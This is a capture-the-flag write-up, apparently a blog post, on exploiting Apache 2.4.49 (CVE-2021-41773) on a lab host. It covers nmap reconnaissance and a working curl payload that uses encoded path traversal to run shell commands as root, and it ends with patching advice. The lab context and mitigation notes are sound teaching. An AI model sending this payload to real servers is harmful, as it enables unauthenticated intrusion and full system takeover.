In the world of web security, some version numbers act like neon signs saying „HACK ME”. Today’s target, an internal intranet server, was hiding behind one of those specific versions.
Here is how I went from a simple Nmap scan to Remote Code Execution (RCE) as root by exploiting a notorious flaw in how Apache handles URL paths.
Phase 1: Reconnaissance & The „Elephant” in the Room
The target was a machine at 10.87.160.179. I started with a standard Nmap scan to identify running services.
nmap -sV -sC 10.87.160.179
Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-08 17:03 CET
Nmap scan report for 10.87.160.179
Host is up (0.038s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.49 ((Unix))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.49 (Unix)
|_http-title: Site doesn't have a title.
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.50 secondsThe scan results were brief but revealed the critical flaw immediately:
- Port 80 (HTTP): Open.
- Service Version:
Apache httpd 2.4.49 ((Unix)).
I visited the website. It was a simple „Megaclinic Intranet” page with no obvious interactive elements or login forms.
I checked the source code, but it was just a static HTML page.
To be thorough, I ran Feroxbuster to check for hidden directories. The prompt hinted at „various directories,” so I wanted to see if standard paths existed.
Feroxbuster found some standard responses, but the real vulnerability wasn’t in the content of the site—it was in the server software itself.
Phase 2: Identifying the Vulnerability (CVE-2021-41773)
The version Apache 2.4.49 triggered an immediate red flag. This specific version introduced a change in path normalization that accidentally allowed Path Traversal.
I checked searchsploit to confirm my suspicion.
searchsploit apache 2.4.49

The result was definitive: „Path Traversal & Remote Code Execution (RCE) – CVE-2021-41773”.
https://www.exploit-db.com/exploits/50383
https://nvd.nist.gov/vuln/detail/CVE-2021-41773
The Technical Detail
Normally, a web server stops you from accessing files outside the web root (like /etc/passwd) by blocking ../ characters. However, Apache 2.4.49 introduced a bug where if you URL-encoded the dots (e.g., .%2e/), the filter failed to catch it, allowing attackers to traverse up the directory tree.
If the mod_cgi module is enabled (which is common), this File Read escalates to full Remote Code Execution by calling /bin/sh.
Phase 3: Exploitation (RCE via CGI)
I examined a local exploit script (50383.sh) to understand the payload.

The exploit works by sending a crafted HTTP POST request that uses the traversal trick to access /bin/sh (via the /cgi-bin/ directory) and execute commands.
The payload structure looks like this:
POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh
I decided to run the exploitation manually using curl to verify I had code execution.
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; whoami" "http://10.87.160.179/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh" | tee 6.txt

Success! The server replied with root. Unlike the web applications in previous challenges that ran as www-data, this Apache vulnerability gave me immediate root access.

I verified further by reading /etc/passwd to see the system users.
Phase 4: Capturing the Flag
With root RCE established, retrieving the flag was simple. I listed the contents of the /root/ directory to confirm the location.

I grabbed the flag:
Flag:
CBR{CVE_2021_41773_P4TH_TR4V3RS4L}
Summary & Mitigation 🛡️
This challenge highlights the critical importance of Patch Management.
- The Flaw: Apache 2.4.49 (and slightly 2.4.50) contained a critical logic error in path normalization.
- The Impact: Unauthenticated Remote Code Execution as root (if the daemon runs as root, which is bad practice) or the service user.
- The Fix: Upgrade immediately. This vulnerability was patched in version 2.4.51.
Lesson: Never ignore version numbers in your Nmap output. Sometimes the oldest tricks (like Directory Traversal) come back in new forms.
Happy Hacking! 🚀
